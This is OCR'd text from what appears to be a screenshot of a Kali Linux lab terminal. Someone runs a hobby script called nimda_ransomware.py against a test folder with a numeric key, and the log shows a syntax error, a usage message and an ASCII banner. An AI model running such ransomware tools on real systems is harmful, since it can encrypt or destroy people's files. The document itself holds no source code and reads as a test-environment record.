 1 2 3 4 7 23:11
kali@vbox: ~
File Actions Edit View Help
┌──(kali㉿vbox)-[~/nimda_ransomware/src]
└─$ chmod +x nimda_ransomware.py
┌──(kali㉿vbox)-[~/nimda_ransomware/src]
└─$ python3 nimda_ransomware.py
File "/home/kali/nimda_ransomware/src/nimda_ransomware.py", line 31
for root, dirs, files in os.walk(http://args.directory):
^
SyntaxError: invalid syntax
┌──(kali㉿vbox)-[~/nimda_ransomware/src]
└─$ python3 nimda_ransomware.py
usage: nimda_ransomware.py [-h]
directory
{0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,4
9,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,10
3,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,
145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,18
6,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,
228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255}
nimda_ransomware.py: error: the following arguments are required: directory, key
┌──(kali㉿vbox)-[~/nimda_ransomware/src]
└─$ python3 nimda_ransomware.py /home/kali/test_ransom 42
.-.
(0.0)
'=.|m|.='
jgs .='`"``=.
Created by Kabungo Titus
┌──(kali㉿vbox)-[~/nimda_ransomware/src]
└─$ l
nimda_ransomware.py*
┌──(kali㉿vbox)-[~/nimda_ransomware/src]
└─$ cd
┌──(kali㉿vbox)-[~]
└─$